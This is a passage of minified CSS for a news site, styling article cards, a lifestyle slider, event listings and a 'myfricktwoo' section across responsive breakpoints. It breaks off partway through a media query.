.card-item_xs-big.card-item_accent{background-color:#d8f7ef;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big.card-item_accent{margin-bottom:20px}}.world-news .card-item_xs-big.card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (min-width:992px) and (max-width:1199px){.world-news .card-item_xs-big.card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}}@media (min-width:768px) and (max-width:991px){.world-news .card-item_xs-big.card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}}.world-news .card-item_xs-big.card-item_accent .card-item__body{padding-right:20px;padding-bottom:15px}.lifestyle{background-color:#eff1f3;padding:20px 30px 70px;border:2px solid #d0d9e4;border-radius:15px;margin-top:35px;margin-bottom:50px;}@media (min-width:320px) and (max-width:575px){.lifestyle{width:100%;border-radius:unset;border-right:none;border-left:none;padding:20px 20px 40px; }}@media (min-width:576px) and (max-width:767px){.lifestyle{border-radius:unset;margin-top:25px}}@media (min-width:768px) and (max-width:991px){.lifestyle{border-radius:unset;margin-top:25px;}}@media (min-width:992px) and (max-width:1199px){.lifestyle{border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.lifestyle{width:100%;border-radius:15px}}.lifestyle .attention-news__header{text-align:left;padding-left:0;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__header{text-align:center}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__header{text-align:left}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__header{text-align:left}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__header{text-align:left}}.lifestyle .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.lifestyle .attention-news__item{width:49%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.lifestyle .attention-news__item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:30px;height:auto}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__item{width:48%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__item{width:47%;height:auto}}.lifestyle .attention-news__img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;height:193px;border-radius:10px;cursor:pointer;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;border-radius:6px;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:179px;margin-bottom:5px;margin-right:0}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}}.lifestyle .attention-news__img:hover{opacity:.9}.lifestyle .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.lifestyle .attention-news__head{margin:0;margin-bottom:10px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.lifestyle .attention-news__head .attention-news__published{color:#758291;font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__published{font-size:10px;line-height:14px;margin-bottom:2px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.lifestyle .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__views .icon__views, .most-popular__slider .attention-news__views .icon__views{width:12px;height:12px}}.lifestyle .attention-news__head .view__number{font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .view__number{font-size:10px;line-height:14px;margin-left:3px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}.lifestyle .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px;max-width:285px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}.lifestyle .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:22px;line-height:27px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__title{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__title{font-size:18px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__title{font-size:18px;line-height:22px}}.lifestyle .lifestyle-pagination{position:absolute;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);padding:30px 0; text-align: center;}@media (min-width:320px) and (max-width:575px){.lifestyle .lifestyle-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .lifestyle-pagination{bottom:50px}}@media (min-width:768px) and (max-width:991px){.lifestyle .lifestyle-pagination{bottom:0}}@media (min-width:992px) and (max-width:1199px){.lifestyle .lifestyle-pagination{bottom:50px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .lifestyle-pagination{bottom:50px}}.lifestyle .lifestyle-pagination .swiper-pagination-bullet, .most-popular__slider .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #a0aaba;opacity:1;margin:0 8px;outline:0}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active, .most-popular__slider .swiper-pagination-bullet-active{border:none}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active::after, .most-popular__slider .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#a0aaba;border-radius:50%;width:10px;height:10px}.event{padding-bottom:20px}@media (min-width:320px) and (max-width:575px){.event{padding-bottom:0}}@media (min-width:576px) and (max-width:767px){.event{padding-bottom:0}}@media (min-width:768px) and (max-width:991px){.event{padding-bottom:0}}.event__header{margin-bottom:28px}@media (min-width:320px) and (max-width:575px){.event__header{margin-bottom:26px}}@media (min-width:576px) and (max-width:767px){.event__header{margin-bottom:26px}}@media (min-width:768px) and (max-width:991px){.event__header{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event__header{margin-bottom:26px}}.event__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event__header-sub{display:inline-block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:20px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__header-sub{font-size:16px;line-height:22px}}.event__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.event__header-more{width:300px;height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;cursor:pointer}.event__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.event__header-more-arrow svg{fill:#2f3d57}.event__header-more:focus,.event__header-more:hover{color:#fff;background-color:#23cea5;border:none}.event__header-more:focus svg,.event__header-more:hover svg{fill:#fff}@media (min-width:320px) and (max-width:575px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__banner{width:100%;height:100%;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__banner{width:100%;height:100%}}.event .event__banner img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media (min-width:1200px) and (max-width:1350px){.event .event__banner img{width:276px;height:276px}}@media (min-width:320px) and (max-width:575px){.event .event__card{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__card{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card{margin-top:30px}}.event .event__card-big{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event .event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big{width:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-big{width:100%;height:auto}}.event .event__card-big .event__card-img{display:block;width:100%;height:auto;overflow:hidden;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-big .event__card-img{width:100%;height:auto}}.event .event__card-big .event__card-img img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.event .event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}.event .event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__card-big .event__card-title{font-size:32px;line-height:39px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-title{font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}}.event .event__card_top{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event .event__card_top .event__card-img{width:190px;height:auto;margin-right:30px;margin-bottom:0}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-img{width:100%;height:auto;margin-right:0}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-img{width:60%;height:auto;margin-right:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-img{width:50%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top .event__card-img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}}.event .event__card_top .event__card-info{-ms-flex-preferred-size:61%;flex-basis:61%;max-width:61%}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-info{margin-top:10px;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}.event .event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-header{margin-top:10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event .event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-category{margin-right:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-category{margin-right:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-category{margin-right:auto}}.event .event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-title{max-width:100%;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-title{max-width:100%;min-height:200px;font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-title{max-width:100%;font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-title{max-width:100%;font-size:28px;line-height:36px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top .event__card-title{max-width:100%}}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}.event .event__card-img{display:block;width:190px;height:auto;border-radius:10px;overflow:hidden;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-img{width:100%;height:auto}}.event .event__card-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-img:hover{opacity:.9}.event .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.event .event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background-color:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}@media (min-width:320px) and (max-width:575px){.event .event__card-category{margin-right:10px;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card-category{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event .event__card-category{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-category{margin-right:10px}}.event .event__card-date{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event .event__card-date{font-size:16px;line-height:22px}}.event .event__card-title{display:block;max-height:180px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}.event .event__card-title:hover{text-decoration:underline}@media (min-width:576px) and (max-width:767px){.event .event__card-title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event .event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-title{max-width:208px;font-size:18px;line-height:22px}}.event__list-top{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.event__list-top{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.event__list-top{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.event__list-top{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event__list-top{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.event__list-bottom .event__card-header{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event__list-bottom .event__card-header{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event__list-bottom .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__list-bottom .event__card-header .event__card-category{margin-right:auto}}.event__list-bottom .event__card-header .event__card-date{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-header .event__card-date{font-size:12px;line-height:14px}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-category{font-size:14px;line-height:1}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-title{font-size:12px;line-height:13px}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__header-more{width:100%;font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}.myfricktwoo{margin-top:50px}@media (min-width:320px) and (max-width:575px){.myfricktwoo{padding-top:0}}.myfricktwoo__header{margin-bottom:20px}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header{margin-bottom:20px}}.myfricktwoo__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px;font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-title{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}}.myfricktwoo__header-sub{display:inline-block;font-weight:400;font-size:20px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-sub{font-size:16px}}.myfricktwoo__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-buttons{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.myfricktwoo__header-more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:264px;height:46px;border:1px solid #d0d9e4;border-radius:23px;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;cursor:pointer}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-more{font-size:14px;line-height:19px;width:100%}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-more{width:100%}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-more{width:264px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-more{width:264px;margin-bottom:0}}.myfricktwoo__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-more-arrow svg{fill:#2f3d57}.myfricktwoo__header-more:focus,.myfricktwoo__header-more:hover{color:#fff;background-color:#23cea5;border:none}.myfricktwoo__header-more:focus svg,.myfricktwoo__header-more:hover svg{fill:#fff}.myfricktwoo__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background:#fe5f55;cursor:pointer}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-create{font-size:14px;line-height:19px}}@media (max-width:767px){.myfricktwoo__header-create{width:100%;margin-left:0}}@media (min-width:768px) and 